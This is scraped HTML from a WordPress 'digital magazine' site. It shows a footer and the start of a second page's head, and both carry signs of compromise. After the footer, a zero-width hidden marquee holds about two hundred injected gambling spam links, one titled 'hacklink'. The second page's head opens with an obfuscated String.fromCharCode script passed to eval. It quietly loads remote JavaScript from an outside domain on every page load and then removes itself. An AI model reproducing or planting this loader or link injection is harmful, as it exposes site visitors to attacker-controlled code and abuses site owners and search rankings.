				<a href="https://haniem.com/bioforce/" class="text-muted">English</a><a href="https://haniem.com/es/bioforce/" class="text-muted">Español</a><a href="https://haniem.com/de/bioforce/" class="text-muted">Deutsch</a><a href="https://haniem.com/fr/bioforce/" class="text-muted">Français</a><a href="https://haniem.com/it/bioforce/" class="text-muted">Italiano</a><a href="https://haniem.com/ro/bioforce/" class="text-muted">Română</a><a href="https://haniem.com/lt/bioforce/" class="text-muted">Lietuviškai</a><a href="https://haniem.com/hu/bioforce/" class="text-muted">Magyar</a><a href="https://haniem.com/hr/bioforce/" class="text-muted">Hrvatski</a><a href="https://haniem.com/sl/bioforce/" class="text-muted">Slovenščina</a><a href="https://haniem.com/bg/bioforce/" class="text-muted">български</a><a href="https://haniem.com/cs/bioforce/" class="text-muted">Čeština</a><a href="https://haniem.com/pt/bioforce/" class="text-muted">Português</a><a href="https://haniem.com/pl/bioforce/" class="text-muted">Polski</a>
			</div>
		</div>
	</div>
</div>
</footer>




	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haniem/*","/wp-content/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://haniem.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js&#039; async=&#039;async" id="bootstrap5-js"></script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d02099589eb54bc5a5c9112ed4220de8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

 
<!-- SEO:OK -->
<marquee style='position: absolute; width: 0px;'>
<a href="https://linksdiamond.com" title="hacklink">hacklink</a>
<a href="https://spy-x-family-manga.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://1002juegos.com" title="casinolevant">casinolevant</a>
<a href="https://1002juegos.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://1002juegos.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sehmuzabasim9.com/" title="sehmuzabastim">sehmuzabastim</a>
<a href="https://sehmuzabasim99.com/" title="sehmuz">sehmuz</a>
<a href="https://100pisem.com/" title="casinolevant">casinolevant</a>
<a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet">royalbet</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet giriş">royalbet giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet güncel giriş">royalbet güncel giriş</a>
<a href="https://zoetto.in/" title="kingroyal">kingroyal</a>
<a href="https://zoetto.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://zoetto.in/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://shopkar.in/" title="kingroyal">kingroyal</a>
<a href="https://shopkar.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://shopkar.in/" title="kingroyal vip">kingroyal vip</a>
<a href="https://shopkar.in/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a>
<a href="https://speedysistemas.com.br/" title="teosbet giriş">teosbet giriş</a>
<a href="https://speedysistemas.com.br/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://ascb.ro/" title="bets10">bets10</a>
<a href="https://ascb.ro/" title="bets10 giriş">bets10 giriş</a>
<a href="https://ascb.ro/" title="bets10 güncel">bets10 güncel</a>
<a href="https://ascb.ro/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal güncel giriş ">kingroyal güncel giriş </a>
<a href="https://www.eitmedical.com/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://encorecases.com/" title="bets10">bets10</a>
<a href="https://encorecases.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet giriş">portobet giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket">betticket</a>
<a href="http://www.vimalprinters.com/" title="betticket güncel giriş">betticket güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket giriş">betticket giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant">casinolevant</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a>
<a href="https://rscgroupdholera.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a>
<a href="https://www.movastyle.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://101pisem.cc" title="casinolevant">casinolevant</a>
<a href="https://101pisem.cc" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://101pisem.cc" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sportsskills.in/" title="bets10">bets10</a>
<a href="https://sportsskills.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://sportsskills.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://sportsskills.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://trattoriavalona.net/" title="bets10">bets10</a>
<a href="https://trattoriavalona.net/" title="bets10 giriş">bets10 giriş</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel">bets10 güncel</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://sehmuzabasim999.com/" title="sehmuz">sehmuz</a>
<a href="https://ireps.in/" title="interbahis">interbahis</a>
<a href="https://ireps.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://ireps.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://aldiran.com/" title="safirbet">safirbet</a>
<a href="https://aldiran.com/" title="safirbet giriş">safirbet giriş</a>
<a href="https://aldiran.com/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet">teosbet</a>
<a href="https://residiuum.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://residiuum.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet mobil">teosbet mobil</a>
<a href="https://cartorioananindeua.com/" title="portobet">portobet</a>
<a href="https://cartorioananindeua.com/" title="portobet giriş">portobet giriş</a>
<a href="https://cartorioananindeua.com/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://topnamepicks.com/" title="setrabet">setrabet</a>
<a href="https://topnamepicks.com/" title="setrabet giriş">setrabet giriş</a>
<a href="https://topnamepicks.com/" title="setrabet güncel">setrabet güncel</a>
<a href="https://topnamepicks.com/" title="setrabet güncel giriş">setrabet güncel giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet">amkbet</a>
<a href="https://spy-x-family-manga.com/" title="amkbet giriş">amkbet giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel">amkbet güncel</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel giriş">amkbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal">kingroyal</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal mobil adres">kingroyal mobil adres</a>
<a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a>
<a href="https://lepointdelocation.com/" title="anadoluslot giriş">anadoluslot giriş</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel">anadoluslot güncel</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel giriş">anadoluslot güncel giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a>
<a href="https://modkinemaster.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet giriş">jokerbet giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel">jokerbet güncel</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel giriş">jokerbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a>
<a href="https://sapiosexuel.fr/" title="safirbet giriş">safirbet giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a>
<a href="https://livingworddrama.org/" title="kingbetting giriş">kingbetting giriş</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel">kingbetting güncel</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel giriş">kingbetting güncel giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a>
<a href="https://totalfitness220.com.mx/" title="teosbet giriş">teosbet giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://sco.org.co/" title="galabet">galabet</a>
<a href="https://sco.org.co/" title="galabet giriş">galabet giriş</a>
<a href="https://sco.org.co/" title="galabet güncel giriş">galabet güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10">bets10</a>
<a href="https://www.coracle.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a>
<a href="https://shaheenhostels.pk/" title="wbahis giriş">wbahis giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel giriş">wbahis güncel giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel">wbahis güncel</a>
<a href="https://kirtipurhillside.com/" title="interbahis">interbahis</a>
<a href="https://kirtipurhillside.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet">safirbet</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet giriş">safirbet giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a>
<a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://htmlsmart.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://asiangarden.ch/" title="milosbet">milosbet</a>
<a href="https://asiangarden.ch/" title="milosbet giriş">milosbet giriş</a>
<a href="https://asiangarden.ch/" title="milosbet güncel">milosbet güncel</a>
<a href="https://asiangarden.ch/" title="milosbet güncel giriş">milosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet">teosbet</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet giriş">teosbet giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal mobil">kingroyal mobil</a>
<a href="https://sambir.biz.ua/" title="tlcasino">tlcasino</a>
<a href="https://sambir.biz.ua/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://sambir.biz.ua/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike">betlike</a>
<a href="https://grupoquanthun.com.br/" title="betlike giriş">betlike giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike güncel giriş">betlike güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike mobil adres">betlike mobil adres</a>
<a href="https://scaffoldtype.com/" title="interbahis">interbahis</a>
<a href="https://scaffoldtype.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://scaffoldtype.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://scaffoldtype.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://theheavenlyspices.com/" title="realbahis">realbahis</a>
<a href="https://theheavenlyspices.com/" title="realbahis güncel">realbahis güncel</a>
<a href="https://theheavenlyspices.com/" title="realbahis giriş">realbahis giriş</a>
<a href="https://theheavenlyspices.com/" title="realbahis güncel giriş">realbahis güncel giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal">kingroyal</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal mobil adres">kingroyal mobil adres</a>
<a href="https://lgk-kuwait.com/" title="betmoney">betmoney</a>
<a href="https://lgk-kuwait.com/" title="betmoney giriş">betmoney giriş</a>
<a href="https://lgk-kuwait.com/" title="betmoney güncel">betmoney güncel</a>
<a href="https://lgk-kuwait.com/" title="betmoney güncel">betmoney güncel</a>
<a href="https://lgk-kuwait.com/" title="betmoney güncel giriş">betmoney güncel giriş</a>
<a href="https://newcotton.store/" title="safirbet">safirbet</a>
<a href="https://newcotton.store/" title="safirbet giriş">safirbet giriş</a>
<a href="https://newcotton.store/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://newcotton.store/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a>
<a href="https://www.zenithodisha.com/" title="megabahis giriş">megabahis giriş</a>
<a href="https://www.zenithodisha.com/" title="megabahis güncel">megabahis güncel</a>
<a href="https://www.zenithodisha.com/" title="megabahis güncel giriş">megabahis güncel giriş</a>
<a href="https://shehata-academy.com/" title="coinbar">coinbar</a>
<a href="https://shehata-academy.com/" title="coinbar giriş">coinbar giriş</a>
<a href="https://shehata-academy.com/" title="coinbar güncel giriş">coinbar güncel giriş</a>
<a href="https://shehata-academy.com/" title="coinbar güncel">coinbar güncel</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet">matadorbet</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet giriş">matadorbet giriş</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet güncel giriş">matadorbet güncel giriş</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet mobil adres">matadorbet mobil adres</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10">bets10</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a>
<a href="https://codescrafted.com/" title="teosbet">teosbet</a>
<a href="https://codescrafted.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://codescrafted.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet">portobet</a>
<a href="https://www.sssmaritime.com/" title="portobet giriş">portobet giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet mobil adres">portobet mobil adres</a>
<a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a>
<a href="https://www.steelmintevents.com/" title="realbahis güncel">realbahis güncel</a>
<a href="https://www.steelmintevents.com/" title="realbahis giriş">realbahis giriş</a>
<a href="https://www.steelmintevents.com/" title="realbahis güncel giriş">realbahis güncel giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet">hititbet</a>
<a href="https://dashrathprasad.com/" title="hititbet giriş">hititbet giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet güncel giriş">hititbet güncel giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet mobil adres">hititbet mobil adres</a>
<a href="https://villabeijaflor.com.br/" title="betsmove">betsmove</a>
<a href="https://villabeijaflor.com.br/" title="betsmove giriş">betsmove giriş</a>
<a href="https://villabeijaflor.com.br/" title="betsmove güncel">betsmove güncel</a>
<a href="https://villabeijaflor.com.br/" title="betsmove güncel giriş">betsmove güncel giriş</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting giriş">grandbetting giriş</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting güncel">grandbetting güncel</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting güncel giriş">grandbetting güncel giriş</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet giriş">orisbet giriş</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet güncel">orisbet güncel</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet güncel giriş">orisbet güncel giriş</a>
<a href="https://haniem.com/" title="tlcasino">tlcasino</a>
<a href="https://haniem.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://haniem.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://haniem.com/" title="tlcasino mobil adres">tlcasino mobil adres</a>
<a href="https://successoverseas.com/" title="milosbet">milosbet</a>
<a href="https://successoverseas.com/" title="milosbet giriş">milosbet giriş</a>
<a href="https://successoverseas.com/" title="milosbet güncel">milosbet güncel</a>
<a href="https://successoverseas.com/" title="milosbet güncel">milosbet güncel</a>
<a href="https://successoverseas.com/" title="milosbet güncel giriş">milosbet güncel giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis">interbahis</a>
<a href="https://aashrithafamily.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://yallalivesd.com/" title="tlcasino">tlcasino</a>
<a href="https://yallalivesd.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://yallalivesd.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://yallalivesd.com/" title="tlcasino mobil adres">tlcasino mobil adres</a>
<a href="https://kgricemills.com/" title="teosbet">teosbet</a>
<a href="https://kgricemills.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://kgricemills.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://kgricemills.com/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://www.tribalway.in/" title="portobet">portobet</a>
<a href="https://www.tribalway.in/" title="portobet giriş">portobet giriş</a>
<a href="https://www.tribalway.in/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://www.tribalway.in/" title="portobet mobil adres">portobet mobil adres</a>
</marquee>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haniem.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js'%20async='async
body_size: 19479
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
  <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <!-- Required meta tags -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- wp_head begin -->
    <link rel="alternate" href="https://haniem.com/" hreflang="en" />
<link rel="alternate" href="https://haniem.com/es/home/" hreflang="es" />
<link rel="alternate" href="https://haniem.com/de/home/" hreflang="de" />
<link rel="alternate" href="https://haniem.com/fr/home/" hreflang="fr" />
<link rel="alternate" href="https://haniem.com/it/home/" hreflang="it" />
<link rel="alternate" href="https://haniem.com/ro/home/" hreflang="ro" />
<link rel="alternate" href="https://haniem.com/lt/home/" hreflang="lt" />
<link rel="alternate" href="https://haniem.com/hu/home/" hreflang="hu" />
<link rel="alternate" href="https://haniem.com/hr/home/" hreflang="hr" />
<link rel="alternate" href="https://haniem.com/sl/home/" hreflang="sl" />
<link rel="alternate" href="https://haniem.com/bg/home/" hreflang="bg" />
<link rel="alternate" href="https://haniem.com/cs/home/" hreflang="cs" />
<link rel="alternate" href="https://haniem.com/pt/home/" hreflang="pt" />
<link rel="alternate" href="https://haniem.com/pl/home/" hreflang="pl" />
<title>Haniem &bull; Digital Magazine</title>
<meta name="description" content="Digital Magazine"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://haniem.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Haniem &bull; Digital Magazine" />
<meta property="og:description" content="Digital Magazine" />
<meta property="og:url" content="https://haniem.com" />
<meta property="og:site_name" content="Haniem" />
<meta property="og:updated_time" content="2025-01-03T20:25:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Haniem &bull; Digital Magazine" />
<meta name="twitter:description" content="Digital Magazine" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://haniem.com/#organization","name":"Haniem"},{"@type":"WebSite","@id":"https://haniem.com/#website","url":"https://haniem.com","name":"Haniem","publisher":{"@id":"https://haniem.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://haniem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://haniem.com#webpage","url":"https://haniem.com","name":"Haniem &bull; Digital Magazine","datePublished":"2023-07-24T22:32:00+00:00","dateModified":"2025-01-03T20:25:03+00:00","about":{"@id":"https://haniem.com/#organization"},"isPartOf":{"@id":"https://haniem.com/#website"},"inLanguage":"en-US"}]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 